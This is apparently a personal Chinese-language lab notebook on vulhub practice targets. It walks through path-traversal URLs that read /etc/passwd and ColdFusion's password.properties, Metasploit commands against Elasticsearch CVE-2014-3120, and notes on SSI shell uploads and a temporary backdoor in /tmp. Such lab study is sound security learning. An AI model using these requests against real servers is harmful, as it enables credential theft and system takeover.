vulhub靶场

1 CVE-2018-3760 目录穿越

一 漏洞原理

利用了目录穿越,…/…/…/etc/passwd,通过在当前可以访问的目录,…/跳到我们想要的目录,其中访问的ur利用了url加密

二 具体步骤

1 打开vulhub

cd /home/vulhub/vulhub-master/rails/CVE-2018-3760

sudo docker-compose up -d

2 访问这个靶机的端口

http://192.168.46.129:3000/

3 输入指定的url,成功读到/etc/passwd

http://192.168.46.129:3000//assets/file:%2f%2f/etc/passwd

http://192.168.46.129:3000/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd

三 漏洞总结

- %2f%2f 是…的意思

- assets/file为授权目录,可以跳回到etc/passwd

2 CVE-2014-3120

一 漏洞原理

分布搜索,分析引擎,更多应放在代码层面

二 具体步骤

1 打开靶机目录

cd /home/vulhub/vulhub-master/elasticsearch/CVE-2014-3120

sudo docker-compose build

sudo docker-compose up -d



2 访问端口9200,利用burp抓一条数据,然后传一个包

3 再传一个带命令执行的数据包,成功拿到id

三 实验拓展

利用msf中关于elasticsearch的工具,拿下meter

1 先搜索趁手的工具

search ElasticSearch

2 端口必须是9200

use exploit/multi/elasticsearch/script_mvel_rce

show options

set rhosts 192.168.46.129

set rport 9200

3 run,成功拿下

写入tmp目录,类似windows的system,就是最低的权限都可以在里面写权限

临时后门暂时写进去

4 做一些后渗透

ifoncfig

getuid

四 漏洞总结

写入一条数据,再写入一条带有代码执行的数据,通过post传输

实验3 Apache SSI 远程命令执行漏洞

一 漏洞原理

当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用 语法执行命令。

使用SSI(Server Side Include)的html文件扩展名,SSI(Server Side Include),通常称为"服务器端嵌入"或者叫"服务器端包含",是一种类似于ASP的基于服务器的网页制作技术。默认扩展名是 .stm、.shtm 和 .shtml。

二 具体步骤

1 进入对应靶机的目录

cd /home/vulhub/vulhub-master/httpd/ssi-rce

docker-compose up -d

2 在浏览器中输入网址

http://192.168.46.129:8080/upload.php

上传一个文件shell.shtml

3访问一个网址

http://192.168.46.129:8080/shell.shtml

三 漏洞总结

通过upload.php接口上传了一个shell.shtml

4 CVE-2010-2861

一 漏洞原理

二 具体步骤

1 打开靶机的地址

cd /home/vulhub/vulhub-master/coldfusion/CVE-2010-2861

sudo docker-compose up -d

2 在浏览器访问

http://192.168.46.129:8500/CFIDE/administrator/enter.cfm

3 输入密码admin,开始初始化整个环境

4

http://192.168.46.129:8500/CFIDE/administrator/enter.cfm?locale=…/…/…/…/…/…/…/…/…/…/etc/passwd%00en

5

http://192.168.46.129:8500/CFIDE/administrator/enter.cfm?locale=…/…/…/…/…/…/…/lib/password.properties%00en

三 漏洞总结

5 CVE-2015-1427 沙盒绕过

一 漏洞原理

ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞测试环境

二 具体步骤

1 打开靶机目录

cd /home/vulhub/vulhub-master/elasticsearch/CVE-2015-1427

sudo docker-compose build

sudo docker-compose up -d

2 访问9200端口,走一条数据,先通过burp抓一个包

http://192.168.46.129:9200

3 然后发送包含payload的数据包,执行任意命令:拿下id